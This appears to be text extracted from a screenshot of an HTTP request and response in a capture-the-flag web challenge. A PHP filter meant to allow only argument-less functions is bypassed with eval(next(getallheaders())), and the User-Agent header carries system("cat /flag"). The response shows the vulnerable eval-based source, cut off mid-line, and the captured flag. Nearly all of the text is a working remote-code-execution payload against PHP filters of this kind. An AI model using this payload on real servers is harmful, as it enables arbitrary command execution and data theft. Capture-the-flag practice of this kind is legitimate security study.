 请求
美化 Raw Hex
\n
1 GET /bo0g1pop.php?star=eval(next(getallheaders())); HTTP/1.1
2 Host: 43a60498-bc75-41da-a88e-0896fa535b7d.node4.buuoj.cn:81
3 User-Agent: system("cat /flag");
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
响应
美化 Raw Hex 页面渲染
\n
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|va
{
eval($_GET['star']);
}
} flag{76b6cd30-422b-4a22-a822-f4c670b751eb}